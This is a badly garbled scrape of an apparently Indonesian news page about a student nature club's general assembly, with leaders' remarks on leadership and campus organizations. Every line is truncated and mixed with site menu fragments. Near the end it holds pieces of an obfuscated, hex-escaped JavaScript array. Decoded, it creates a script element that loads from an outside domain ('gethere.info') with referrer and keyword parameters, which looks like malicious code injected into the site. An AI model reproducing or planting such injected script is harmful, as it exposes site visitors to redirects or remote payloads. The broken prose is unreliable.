
arian mispala cosmosentris Dr. Firman, M.Pd, didampingi
Menu
anitia Yogi Eka Cakra pada acara (MUBES) mispala
Ho
Fas
ala Cosmosentris menyampaikan beberapa hal penting saat
_T
embukaan tersebut. Mengatakan bahwa untuk menjadi
_La
enjadi seorang pemimpin harus menjunjung tinggi yang
Lif
mempunyai intelektual tinggi serta memegang teguh
sh
tra
arian mispala cosmosentris, juga berkesempatan
foo
tan tersebut beliau menyampaikan beberapa wejangan
ahasiswa yang sempat hadir pada acara pembukaan
About
kir tentang lembaga adalah suatu beban yang berat, namun
ng dialami pada saat kita dalam lembaga, akan menjadi modal
am masyarakat dan dunia kerja, lembaga juga menjadi salah
 meningkatkan intelektual. Lembaga juga memiliki unsur-
kan pada mahasiswa jangan pernah menyerah dalam
Follo
x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72
fac
F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6
twit
\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D
2","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x
blo
65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65
you
1\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\